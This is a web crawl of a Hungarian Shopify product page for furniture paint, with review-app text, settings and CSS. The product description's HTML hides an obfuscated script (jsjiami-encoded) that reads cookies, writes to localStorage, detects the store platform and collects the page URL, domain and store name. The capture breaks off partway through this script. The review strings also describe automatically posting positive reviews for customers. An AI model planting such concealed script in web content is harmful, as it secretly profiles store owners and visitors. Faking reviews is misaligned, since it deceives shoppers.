{{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    65141539034
</script><script id="tt_product" type="application/json">
    {"id": 8158545674458,"title": "Fa bútor vízbázisú festék", "image_url": "//getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://getvente.com/cdn/shop/t/16/assets/component-cart.css?v=29921858601807611871767174171
body_size: 355
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/component-cart.css.map?v=29921858601807611871767174171 */


--- FILE ---
content_type: text/css
request_url: https://getvente.com/cdn/shop/t/16/assets/component-totals.css?v=161210893206162276351767174171
body_size: -363
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex;color:red;font-weight:700}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 0rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/component-totals.css.map?v=161210893206162276351767174171 */


--- FILE ---
content_type: text/css
request_url: https://getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171
body_size: -143
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/component-price.css.map?v=74120393008551525731767174171 */


--- FILE ---
content_type: text/css
request_url: https://getvente.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=131021692618577823081767174171
body_size: -594
content:
.product-recommendations {
  display: block;
}

.product-recommendations:not(.product-recommendations--loaded) {
  padding: 0;
  margin: 0;
}

.product-recommendations__heading {
  margin: 0;
  margin-bottom: 3rem;
}


@media(max-width:749px){
  .product-recommendations ul.grid.product-grid{
    display: flex;
    flex-wrap: nowrap;
    overflow-x: scroll;
  }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://getvente.com/products/wooden-furniture-water-based-paint.js?currency=HUF&country=HU
body_size: 7469
content:
{"id":8158545674458,"title":"Fa bútor vízbázisú festék","handle":"wooden-furniture-water-based-paint","description":"\u003cp\u003eKörnyezetbarát, vízbázisú formulával készült, amely könnyen alkalmazható és gyorsan szárad. Vadonatúj színűre festheted a bútorokat, felújíthatod a régi bútorokat, és üde újjá varázsolhatod őket!\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_02b39083-640c-48da-ab86-2b5cf51c8601_480x480.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTartós felületet biztosít, amely ellenáll a karcolásoknak, a fakulásnak és más sérüléseknek. Többféle színben kapható, hogy bármilyen bútorhoz illeszkedjen, így teljesen újradefiniálhatja bútorai és otthona stílusát.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-3_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eTULAJDONSÁGOK\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Környezetbarát:\u003c\/strong\u003e A vízbázisú festék nem mérgező, formaldehidmentes, alacsony szagú, és nem tartalmaz veszélyes vegyi anyagokat, így alkalmas hálószobákba, konyhákba és más zárt terekbe, miközben az emberi szervezetre ártalmatlan.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Könnyen alkalmazható\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKönnyen használható, csak egy ecsettel kell festeni. Gyorsan szárad, tartós, vízálló és nem fakul.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Gyorsan száradó\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEzzel a fa bútorfesték készlettel bútorai a festést követő két órán belül használatra készek lesznek. Egy nap múlva teljesen megszárad, és enyhén használható, hét nap múlva pedig teljesen megszilárdul a teljes használatra.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e* Többcélú\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHasználhatja régi, karcos bútorok lefedésére, szekrény felújítására, szék újraszínezésére, kézimunkák készítésére stb. Emellett az összes bútor, beleértve az ajtókat, padlót, ágyakat, mosógépeket, hűtőszekrényeket stb. is megváltoztathatja kedvenc színét.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-9_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/paint-10_480x480.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003eLEÍRÁS\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eŰrtartalom: 30g, 350g\u003cbr\u003e\u003cbr\u003eAnyaga: vízbázisú festék\u003cbr\u003e\u003cbr\u003eSzín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörös\u003cbr\u003e\u003cbr\u003eA csomag tartalma: 1 * fabútor vízbázisú festék\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBaráti emlékeztető\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.\u003cbr\u003e\u003cbr\u003eAz eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var 